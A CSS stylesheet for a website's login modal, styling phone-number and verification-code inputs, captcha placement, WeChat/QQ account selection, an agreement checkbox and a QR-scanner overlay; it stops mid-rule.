.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input {
    padding: 0 12px;
    width: 100%;
    height: 100%;
    color: #333!important;
    text-align: justify;
    font-family: "PingFang SC";
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: 54px;
    letter-spacing: 4px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    border: none;
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input::-webkit-input-placeholder {
    color: #999;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input::-moz-placeholder {
    color: #999;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input::placeholder {
    color: #999;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0
}

#formlogin input.inp,#PhoneCodeLogin input.inp{
    margin-bottom: 12px;
    height: 50px;
    padding: 0 12px;
    width: 100%;
    height: 46px;
    color: #333 !important;
    text-align: justify;
    font-family: "PingFang SC";
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 47px;
    letter-spacing: 0px;
    border: 1px solid #E8E8E8;
    box-sizing: border-box;
    border-radius: 8px;
    
}
#formlogin input.inp:focus,#PhoneCodeLogin input.inp:focus {
    border: 1px solid rgb(110, 160, 208);
    outline: none;
    /* border-color: #00b277 */
}
#formlogin input.inp::-webkit-input-placeholder,#PhoneCodeLogin input.inp::-webkit-input-placeholder{
    color: #999;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0
}
#changeimg{
    width: 135px;
    position: absolute;
    right: 49px;
    top: 187px;
    border-left: 1px solid #ddd;
    height: 44px;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}
.login_new a.layui-layer-ico.layui-layer-close.layui-layer-close2{
    top: -40px;
    right: -40px;
}
input#chAgree{
    margin-top: 6px;
    margin-right: 10px;
}
#yz-sendyz1{
    position: absolute;
    right: 49px;
    top: 245px;
    width: 135px;
    height: 44px;
    border: none;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}
.forgetmima{
    float: right;margin-right: 10px;color: #4a7185;
}
#formlogin input.inp::-moz-placeholder,#PhoneCodeLogin input.inp::-moz-placeholder{
    color: #999;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0
}
#formlogin input.inp::placeholder,#PhoneCodeLogin input.inp::placeholder{
    color: #999;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0
}
#uplogin,#login{
    background: rgb(110, 160, 208);
    color: rgb(255, 255, 255);
    width: 100%;
    margin: 0 auto;
    border: none;
    height: 50px;
    border-radius: 8px;
    font-size: 21px;
    margin-top: 20px;
    cursor: pointer;
}
#login{
    margin-top: 12px!important;
}
#formlogin #chAgree,#formlogin label{
    float: left;

}
#formlogin a{
    text-decoration: none;
}
.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input.focus {
    border-color: #00b277
}
.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input.focus input{
    border: none;
}
.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .error {
    width: 100%;
    height: 22px;
    line-height: 22px;
    opacity: 0;
    font-size: 14px;
    color: #FA5555
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .error.active {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box.active .area-code {
    color: rgba(0,0,0,.85)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box.active .area-code i {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    margin-top: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box.active .area-list-box {
    display: block
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box {
    position: relative;
    width: 400px;
    height: auto;
    display: none;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    z-index: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone {
    position: relative;
    width: 100%;
    height: 22px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #666;
    font-family: "PingFang SC";
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 8px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone em {
    color: #333;
    font-weight: 600;
    margin: 0 4px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone>i {
    font-weight: 600;
    margin: 0 4px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone .back-phone {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    margin-right: 16px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone .back-phone i {
    font-size: 12px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone .back-phone:hover {
    color: #333
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-input {
    position: relative;
    width: 100%;
    height: 56px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-input>input {
    width: 56px;
    height: 56px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #e8e8e8;
    font-size: 20px;
    color: #333!important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    font-weight: 600
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-input>input.active {
    border-color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .error {
    width: 100%;
    height: 22px;
    line-height: 22px;
    opacity: 0;
    font-size: 14px;
    color: #FA5555;
    text-align: center
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .error.active {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login #geetest-box {
    display: none;
    position: relative;
    width: 100%;
    height: 48px;
    margin-bottom: 22px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login #geetest-box .geetest_holder {
    width: 400px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login #geetest-box .geetest_holder .geetest_btn_svg {
    opacity: 0!important
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn {
    position: relative;
    width: 100%;
    height: 56px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    background-color: #F5F5F5;
    color: #B8B8B8;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    cursor: not-allowed
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn .icon-jiazailoading {
    display: none;
    color: #fff;
    font-size: 18px;
    -webkit-animation: rotate 1s linear infinite;
    -moz-animation: rotate 1s linear infinite;
    animation: rotate 1s linear infinite
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.active,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.active,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.active {
    background-color: #00B277;
    cursor: pointer;
    color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.active:hover,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.active:hover,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.active:hover {
    opacity: .8
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.loading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.loading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.loading {
    background-color: #00B277;
    cursor: text;
    opacity: .8;
    color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.loading .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.loading .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.loading .icon-jiazailoading {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.hide {
    display: none!important
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send i {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.active em {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.hide {
    display: none!important
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.active {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .phone-box,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .next-btn {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .code-box,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .re-send {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 400px;
    height: auto;
    padding-top: 12px;
    gap: 16px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item {
    position: relative;
    width: 100%;
    height: 80px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    border: 1px solid #E8E8E8;
    background: #FAFAFA;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    gap: 16px;
    cursor: pointer;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    padding: 0 16px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item:hover {
    border-color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item:hover>button {
    opacity: .9
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    width: -webkit-calc(100% - 94px - 16px);
    width: -moz-calc(100% - 94px - 16px);
    width: calc(100% - 94px - 16px);
    height: 100%
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face {
    position: relative;
    width: 48px;
    height: 48px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face img {
    width: 100%;
    height: 100%;
    -webkit-border-radius: 50%;
    border-radius: 50%
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon {
    position: absolute;
    width: 16px;
    height: 16px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #FAFAFA;
    font-size: 12px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    right: 0;
    bottom: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-Qq {
    background-color: #19A9F1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-wechat {
    background-color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-shouji3 {
    background-color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-shandian {
    background-color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-Vector1 {
    background-color: #DB403A
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info {
    width: -webkit-calc(100% - 48px - 8px);
    width: -moz-calc(100% - 48px - 8px);
    width: calc(100% - 48px - 8px)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p:nth-child(1) {
    color: #333;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p:nth-child(2) {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 20px;
    color: #999;
    font-family: Arial;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    gap: 2px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p:nth-child(2) img {
    height: 16px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>button {
    width: 94px;
    -webkit-border-radius: 888px;
    border-radius: 888px;
    background: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>button:hover {
    opacity: .9
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>button.loading {
    cursor: text;
    opacity: .8
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    height: 60px;
    gap: 24px;
    margin-bottom: 20px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    height: 60px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    padding: 8px 24px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    cursor: pointer;
    text-decoration: none;
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #F5F5F5;
    font-size: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-Qq {
    color: #19A9F1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-wechat {
    color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-shouji3 {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-shandian {
    color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>span {
    color: #666;
    font-family: "PingFang SC";
    font-size: 14px;
    font-weight: 400
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>em {
    position: absolute;
    top: 0;
    font-size: 10px;
    height: 18px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 4px;
    border: 1px solid #82e0b8;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #F5FFFA;
    color: #00B277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item:hover {
    background-color: #E8E8E8
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item:hover>span {
    color: #333
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item:hover>i {
    background-color: #E8E8E8
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-head .login-name .phone-text {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-head #phone-svg {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-main .login-title[data-type=wx] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-main .phone-login,
.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-main .count-login{
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-other .other-item[data-type=wx] {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-head .login-name .wx-text {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-head #wx-svg {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-main .login-title[data-type=phone] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-main .wx-login,.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-main .count-login {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-other .other-item[data-type=phone] {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-head {
    opacity: 0;
    pointer-events: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .login-title[data-type=count] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .phone-login,.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .wx-login {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .count-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-other .other-item[data-type=count] {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-bottom {
    position: relative;
    width: 100%;
    height: 36px;
    background: #FAFAFA;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0 24px;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    box-sizing: border-box;
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: auto;
    height: 100%;
    gap: 4px;
    font-size: 12px;
    color: #999;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree em {
    position: absolute;
    top: -10px;
    left: 20px;
    background-color: rgba(0,0,0,.58);
    font-size: 12px;
    height: 20px;
    line-height: 20px;
    -webkit-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    color: var(--qtd-fun-color-1);
    padding: 0 8px;
    opacity: 0;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree {
    width: 16px;
    height: 16px;
    border: 1px solid #D8D8D8;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree i {
    color: #fff;
    font-weight: 600
}

.login-title img{
    width: 40px;
}
.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree.checked {
    /* background: #00b277;
    border-color: #00b277 */
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree+em {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree.checked+em {
    opacity: 0!important
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree a {
    color: #B8B8B8;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree a:hover {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: auto;
    height: 100%;
    gap: 2px;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login span {
    color: #999;
    font-size: 12px
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login i {
    display: inline-block;
    font-size: 12px;
    color: #999;
    margin-top: 2px
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop {
    position: absolute;
    top: 36px;
    right: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: auto;
    background-color: #fff;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    opacity: 0;
    padding: 8px 0;
    -webkit-transition: all .2s var(--qtd-transition-cubic-1);
    -moz-transition: all .2s var(--qtd-transition-cubic-1);
    transition: all .2s var(--qtd-transition-cubic-1);
    pointer-events: none
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    height: 32px;
    padding: 0 12px;
    color: #666;
    gap: 4px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a:hover {
    background-color: #f5f5f5
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a .icon-Vector1 {
    color: #DB403A
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a .icon-wechat {
    color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active .other-login-drop {
    pointer-events: auto;
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active span,.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active>i {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active>i {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    margin-top: 0
}

.qtd-login-container .qr-scanner {
    position: absolute;
    left: 0;
    top: 0;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center;
    width: 100%;
    height: 100%;
    z-index: 10
}

.qtd-login-container .qr-scanner .box {
    width: 210px;
    height: 210px;
    max-height: 210px;
    max-width: 210px;
    position: relative;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
